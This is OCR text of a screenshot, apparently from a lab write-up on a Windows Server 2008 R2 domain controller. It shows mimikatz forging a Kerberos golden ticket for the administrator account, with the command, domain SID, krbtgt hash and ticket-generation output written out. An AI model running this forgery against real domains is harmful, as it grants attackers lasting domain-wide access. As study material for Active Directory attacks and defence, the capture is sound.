 Win 2008 R2 x64(GPP漏洞 域控)
mimikat
mimikat
搜索 mimikat
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
Administrator.kiribi 2021/10/26 19:17 KIRIBI 文件 2 KB
mimikatz 2019/8/14 7:32 应用程序 991 KB
mimikatz 2021/10/26 19:1
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikat>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:saulgoodman.cn /sid:S-1-
5-21-4073874378-4115174749-2713818414 /krbtgt:1cc2f78f47d83986411789eef2c6f070 /
ticket:Administrator.kiribi
User : administrator
Domain : saulgoodman.cn (SAULGOODMAN)
SID : S-1-5-21-4073874378-4115174749-2713818414
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1cc2f78f47d83986411789eef2c6f070 - rc4_hmac_nt
Lifetime : 2021/10/26 19:17:53 ; 2031/10/24 19:17:53 ; 2031/10/24 19:17:53
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _
mimikatz 修改日期: 2021/10/26 19:13 创建日期: 2021/10/26 19:13
文本文档 大小: 2.59 KB
开始
CH
19:17
2021/10/26